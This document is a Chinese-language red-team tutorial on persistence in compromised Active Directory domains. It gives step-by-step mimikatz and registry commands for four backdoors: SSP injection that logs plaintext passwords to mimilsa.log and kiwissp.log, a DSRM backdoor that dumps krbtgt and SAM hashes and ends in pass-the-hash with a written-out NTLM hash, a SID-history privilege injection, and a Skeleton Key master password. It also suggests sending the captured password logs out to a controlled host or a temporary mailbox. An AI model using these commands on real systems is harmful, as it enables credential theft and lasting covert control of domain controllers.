

内网对抗-权限维持篇&内网AD域&SSP注入&DSRM还原后门&SID历史后门&Skeleton钥匙

➢ 权限维持-内网域-基于验证DLL加载-SSP

➢ 权限维持-内网域-基于机制账号启用-DSRM

➢ 权限维持-内网域-基于用户属性修改-SID-history

➢ 权限维持-内网域-基于登录进程劫持-Skeleton-Key

参考资料:

https://forum.butian.net/share/524

#内网域-权限维持-基于验证DLL加载-SSP

方法一:但如果域控制器重启,被注入内存的伪造的SSP将会丢失。

privilege::debug

misc::memssp

C:\Windows\System32\mimilsa.log 记录登录的账号密码

方法二:使用此方法即使系统重启,也不会影响到持久化的效果。



1、mimilib.dll 传到目标域控的c:\windows\system32\目录下

2、修改注册表,重启生效

reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"

reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ

c:\windows\system32\kiwissp.log 记录账号密码文件

技术总结:



攻防实战中,靶机很难会重启,攻击者重启的话风险过大,

因此可以在靶机上把两个方法相互结合起来使用效果比较好,

尝试利用把生成的日志密码文件发送到内网被控机器或者临时邮箱。

#内网域-权限维持-基于机制账号启用-DSRM

1.获取dsrm及krbtgt的NTLM hash (krbtgt是默认的域系统用户)

privilege::debug

lsadump::lsa /patch /name:krbtgt

token::elevate

lsadump::sam

2.dsrm&krbtgt&NTLM hash同步

NTDSUTIL:打开ntdsutil

set DSRM password:修改DSRM的密码

sync from domain account 域用户名字:使DSRM的密码和指定域用户的密码同步

q(第1次):退出DSRM密码设置模式

q(第2次):退出ntdsutil

3.修改dsrm登录方式

New-ItemProperty "hklm:\system\currentcontrolset\control\lsa\" -name "dsrmadminlogonbehavior" -value 2 -propertyType DWORD

4.利用PTH传递攻击

privilege::debug

sekurlsa::pth /domain:owa2010cn-god /user:administrator /ntlm:b097d7ed97495408e1537f706c357fc5

dir \\owa2010cn-god\c$

技术总结:

利用系统自带机制模式DSRM,修改DSRM默认登录方式和属性,通过其同步krgtgt进行PTH攻击,实现持续化控制,但适用于系统=>windows server2008。每个域控制器都有本地管理员账号和密码(与域管理员账号和密码不同)。DSRM账号可以作为一个域控制器的本地管理员用户,通过网络连接域控制器,进而控制域控制器。

#内网域-权限维持-基于用户属性修改-SID history (有时后会是IP访问 可以先尝试使用用户名如果不行再使用IP访问)

1、获取某用户SID属性:

Import-Module ActiveDirectory

Get-ADUser webadmin -Properties sidhistory

2、给予某用户administrator属性:

privilege::debug

sid::patch

sid::add /sam:webadmin /new:administrator

3、测评给与前后的DC访问权限:

dir \\192.168.3.21\c$

技术总结:

把域控管理员的SID加入到 其他某个恶意的域账户的SID History中,然后,这个恶意的(我们自己创建的)域账户就可以域管理员权限访问域控了,不修改一直存在。

#内网域-权限维持-基于登录进程劫持-Skeleton Key

1、连接DC后,DC注入lsass进程

mimikatz:

privilege::debug

misc::skeleton

2、重新测试域内某个用户与DC通讯(万能密码mimikatz)

net use \\owa2010cn-god\ipc$ "mimikatz" /user:god\administrator

dir \\owa2010cn-god\c$

技术总结:

因为Skeleton Key技术是被注入到lsass.exe进程的,

所以它只存在内存中,如域控重启,万能密码将失效。